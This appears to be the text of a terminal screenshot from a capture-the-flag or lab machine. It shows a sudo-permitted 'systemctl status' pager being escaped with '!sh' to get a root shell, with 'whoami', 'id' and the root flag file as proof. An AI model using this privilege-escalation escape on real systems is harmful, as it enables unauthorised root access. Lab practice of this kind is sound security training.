 briand@onlyrands:/home$ sudo /usr/bin/systemctl status teamcity-server.service
● teamcity-server.service - TeamCity Server
     Loaded: loaded (/lib/systemd/system/teamcity-server.service; enabled; vendor preset: enabled)
     Active: active (running) since Tue 2024-10-22 14:32:09 UTC; 2 months 25 days ago
   Main PID: 850 (sh)
      Tasks: 156 (limit: 2255)
     Memory: 1.2G
     CGroup: /system.slice/teamcity-server.service
             ├─ 850 sh teamcity-server.sh _start_internal
             ├─ 859 sh /srv/git/software/TeamCity/bin/teamcity-server-restarter.sh run
             ├─1196 /usr/lib/jvm/java-1.11.0-openjdk-amd64/bin/java -Djava.util.logging.config.file=/srv/git/sof
             └─1811 /usr/lib/jvm/java-11-openjdk-amd64/bin/java -DTCSubProcessName=TeamCityMavenServer -classpat

Oct 22 14:32:09 onlyrands.com systemd[1]: Starting TeamCity Server...
Oct 22 14:32:09 onlyrands.com teamcity-server.sh[802]: Spawning TeamCity restarter in separate process
Oct 22 14:32:09 onlyrands.com teamcity-server.sh[802]: TeamCity restarter running with PID 850
Oct 22 14:32:09 onlyrands.com systemd[1]: Started TeamCity Server.
!sh
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/proof.txt
c30feadf4d324b10234e0be04e678d08
#